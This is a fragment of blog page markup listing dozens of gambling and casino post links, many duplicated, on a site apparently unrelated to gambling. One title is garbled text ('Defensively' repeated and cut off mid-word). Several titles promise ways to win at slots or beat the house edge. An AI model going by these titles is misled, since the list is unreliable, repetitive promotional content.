                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/09/the-dangers-of-online-gambling/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/08/what-you-need-to-know-about-a-casino-2/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/08/how-online-gambling-can-lead-to-addiction/">How Online Gambling Can Lead to Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/08/how-to-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-de/">How to Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively De</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/07/the-process-of-playing-slots/">The Process of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/06/the-dark-side-of-a-casino/">The Dark Side of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/06/the-best-features-of-data-hk/">The Best Features of Data Hk</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/06/is-online-gambling-legal-3/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/06/what-to-look-for-when-playing-at-a-casino/">What to Look For When Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/05/legality-and-regulations-of-online-gambling/">Legality and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/05/how-to-win-big-in-online-slots-tournaments/">How to Win Big in Online Slots Tournaments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/04/using-the-right-slot-machine-strategy-can-increase-your-chances-of-winning-big/">Using the Right Slot Machine Strategy Can Increase Your Chances of Winning Big</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/03/how-does-a-casino-affect-the-local-economy/">How Does a Casino Affect the Local Economy?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/03/the-benefits-of-online-gambling-5/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/03/getting-addicted-to-online-gambling/">Getting Addicted to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/02/21st-century-casino/">21st Century Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/01/what-is-a-slot-8/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/01/the-basics-of-slots-4/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/30/the-benefits-of-joining-a-casino-club/">The Benefits of Joining a Casino Club</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/30/what-is-online-gambling-3/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/29/the-benefits-of-online-gambling-4/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/29/interesting-facts-about-casinos/">Interesting Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/28/how-to-win-at-slots/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/28/factors-that-affect-the-outcome-of-a-slot/">Factors That Affect the Outcome of a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/27/limit-your-chances-of-winning-at-a-casino/">Limit Your Chances of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/27/the-benefits-of-online-gambling-3/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/27/how-to-avoid-getting-addicted-to-casino-gambling/">How to Avoid Getting Addicted to Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/27/risks-involved-in-online-gambling/">Risks Involved in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/26/the-benefits-of-online-casinos-and-slots/">The Benefits of Online Casinos and Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/25/making-the-most-of-the-slot/">Making the Most of the Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/24/gambling-at-a-casino/">Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/24/the-world-trade-organization-and-online-gambling/">The World Trade Organization and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/23/the-psychological-impact-of-online-gambling/">The Psychological Impact of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/23/understanding-the-math-behind-casino-games/">Understanding the Math Behind Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/22/what-are-slots-and-how-do-they-work/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/22/how-to-win-at-a-slot-machine/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/22/the-basics-of-online-gambling-7/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/22/why-are-casinos-favored-over-real-life-casinos/">Why Are Casinos Favored Over Real-Life Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/21/superstition-and-casinos/">Superstition and Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/21/important-considerations-when-playing-online-casino-games/">Important Considerations When Playing Online Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/20/definitions-of-slots/">Definitions of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/19/how-to-win-at-online-slots/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/18/should-online-gambling-be-legalized/">Should Online Gambling Be Legalized?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/18/what-is-a-casino-8/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/18/what-you-need-to-know-about-online-gambling-4/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/17/what-is-a-casino-7/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/17/slot-machine-strategy/">Slot Machine Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/16/the-basics-of-slots-3/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/15/advantages-and-disadvantages-of-online-gambling/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/15/how-to-avoid-losing-money-in-a-casino/">How to Avoid Losing Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/15/what-is-a-casino-6/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/15/the-rise-of-online-gambling/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-slot-7/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/13/the-best-time-to-play-slots/">The Best Time to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/13/benefits-of-online-gambling/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-casino-5/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/11/how-to-win-at-a-casino/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/11/online-gambling-legislation-by-country/">Online Gambling Legislation by Country</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/11/what-type-of-slots-are-right-for-you/">What Type of Slots Are Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/10/what-is-a-slot-6/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/10/how-to-attract-high-rollers-to-your-casino/">How to Attract High Rollers to Your Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-3/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/the-benefits-of-gambling-at-a-casino/">The Benefits of Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/three-tips-to-boost-your-slots-experience/">Three Tips to Boost Your Slots Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/what-is-a-slot-5/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-2/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/what-you-need-to-know-about-a-casino/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/09/how-to-stay-sober-in-a-casino/">How to Stay Sober in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/08/is-online-gambling-legal-2/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/04/a-closer-look-at-the-different-types-of-slots/">A Closer Look at the Different Types of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/04/what-is-a-slot-4/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/03/how-to-win-big-at-online-casinos/">How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/03/the-basics-of-online-gambling-6/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/02/the-first-step-to-winning-money-at-a-casino/">The First Step to Winning Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/02/the-basics-of-online-gambling-5/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/01/how-slots-work-and-how-they-are-played/">How Slots Work and How They Are Played</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/04/01/what-is-a-slot-machine-5/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/31/how-to-avoid-the-house-edge-at-the-casino/">How to Avoid the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/31/is-online-gambling-legal/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/31/what-you-need-to-know-about-online-gambling-3/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/30/how-to-get-free-comps-at-a-casino/">How to Get Free Comps at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/30/the-benefits-of-playing-slots-3/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/30/origin-of-the-word-slot/">Origin of the Word Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/28/how-online-casinos-attract-new-players/">How Online Casinos Attract New Players</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/28/is-online-gambling-illegal/">Is Online Gambling Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/28/casino-myths-and-facts-about-the-casino-cooler/">Casino Myths and Facts About the Casino Cooler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/27/what-is-online-gambling-2/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/27/what-is-a-slot-machine-4/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/26/tips-for-playing-slots-2/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/25/types-of-online-gambling-2/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/25/how-to-avoid-getting-ripped-off-at-a-casino/">How to Avoid Getting Ripped Off at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/24/what-to-expect-from-a-casino/">What to Expect From a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/24/online-gambling-in-the-united-states/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/23/what-is-a-slot-machine-3/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/23/how-does-a-slot-machine-work/">How Does a Slot Machine Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/22/the-basics-of-online-gambling-4/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/22/how-to-beat-the-house-edge-at-a-casino-2/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
